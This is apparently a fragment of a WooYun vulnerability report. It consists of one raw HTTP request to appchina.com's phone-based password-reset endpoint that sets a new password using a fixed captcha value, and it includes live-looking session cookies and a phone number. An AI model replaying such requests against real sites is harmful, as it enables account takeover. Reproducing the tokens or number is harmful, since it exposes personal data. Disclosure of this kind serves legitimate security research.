 POST /account/retrieve_by_phone/ HTTP/1.1
Host: www.appchina.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.appchina.com/account/retrieve_submit
Cookie: __utma=241843154.1841548879.1382671856.1382677347.1382691873.3;
__utmz=241843154.1382691873.3.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E5%BA%94%E7%94%A8%E6%B1%87;
bdshare_firstime=1382671857070; Hm_lvt_01b6de4611f54334684ef23f27e66da8=1382671857,1382691875,1382692383;
pgv_pvi=5134422144; __uvt=; uvts=lYId1SdKfLPTpHX; ref=; page=appplus.main; __utmb=241843154.2.10.1382691873;
__utmc=241843154; JSESSIONID=12953E55646DC6A9CA39F1904B3517A8;
sessionid="gAJ9cQEoVQt2ZXJpZnlfY29kZXECVQRmb2c2cQNVD0FDQ09VTlRfU0VTU0lPTnEETnUu:1VZdSu:V5eM1WmwFLjZWqUCkLxhoS5zpiA";
Hm_lpvt_01b6de4611f54334684ef23f27e66da8=1382692383
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
captcha=1234&password=1234asdf&password2=1234asdf&phone=13247379021
www.wooyun.org